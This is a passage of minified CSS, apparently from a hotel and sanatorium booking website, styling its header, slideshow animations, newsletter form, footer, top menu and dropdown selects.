a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px;z-index:1}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1044px){.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images/_src/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 